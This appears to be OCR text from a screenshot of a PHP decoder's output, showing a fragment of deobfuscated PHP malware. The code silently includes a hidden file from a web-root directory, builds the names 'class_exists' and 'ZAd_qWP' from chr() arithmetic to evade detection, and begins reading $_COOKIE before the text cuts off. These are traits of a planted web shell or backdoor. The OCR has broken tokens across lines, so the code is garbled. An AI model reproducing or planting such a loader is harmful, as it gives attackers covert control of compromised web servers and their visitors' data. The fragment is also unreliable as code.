
Decoded Output
download
<?php
/*7a90f*/
$rams1
 = 
"/var/www/html/hos/.mailsubdom/.43d
c47c8.ccss"
; strpos(
$rams1
, 
'k1dcq'
); @
inclu
de_once
/* 6f8b */
 (
$rams1
); 

/*7a90f*/
$kyyBTi
 = 
"Z"
 . chr (
65
) . 
"d"
 . 
'_'
 . 
"q"
 . 
"W"
 . chr ( 
1026
 - 
946
 ); 
$WGKiIsn
 = 
'c'
 . c
hr (
108
) . 
"a"
 . 
"s"
 . chr ( 
978
 - 
863
 ).chr 
(
95
) . 
"e"
 . 
"x"
 . chr (
105
) . 
"s"
 . 
't'
 . c
hr (
115
); 
$wBwIFn
 = 
$WGKiIsn
(
$kyyBTi
); 
$kyyB
Ti
 = 
"47093"
;
$zLuxeS
 = !
$wBwIFn
;
$WGKiIsn
 = 
"15889"
;
if
 (
$zLuxeS
){
class
ZAd_qWP
{
private
$JGCBusHnzM
;
public
static
$vkPuLyqiRq
 = 
"5c6
a98c8-6d59-4b3b-84bf-eacabb7d4d2e"
;
public
st
atic
$VJecXdlNs
 = 
43210
;
public
function
__co
nstruct
(
$qffcPvIhDy
=
0
)
{
$KSPcGOpfe
 = 
$_COOKI